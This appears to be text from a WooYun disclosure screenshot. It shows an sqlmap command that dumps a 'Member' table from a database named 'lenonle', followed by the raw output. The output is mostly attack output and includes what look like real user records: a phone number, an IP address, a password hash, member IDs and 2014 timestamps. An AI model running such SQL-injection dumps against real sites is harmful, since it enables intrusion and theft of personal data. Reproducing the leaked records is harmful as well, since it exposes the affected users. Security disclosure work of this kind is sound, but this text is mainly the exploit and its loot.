 sqlmap - sqlmap.py -r e:\1.txt -D lenonle -T Member --dump
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 100011
[16:03:11] [INFO] resumed: 男
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 145273
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 普通会员
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 1
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 444cee
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 13539788868
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 116.23.190.178
[16:03:11] [INFO] resumed: 8823D3EF353E15AE
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 2
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 13539788868
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 07 \\\\?a01 2014 \\\\?a08:17PM
[16:03:11] [INFO] resumed: 13539788868
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 1
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 07 \\\\?a01 2014 \\\\?a08:22PM
[16:03:11] [INFO] resumed: 07 \\\\?a01 2014 \\\\?a08:17PM
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 0
[16:03:11] [INFO] resumed: 100012
[16:03:11] [INFO] resumed: 男
[16:03:11] [INFO] resumed:
[16:03:11] [INFO] resumed: 145274
www.wooyun.org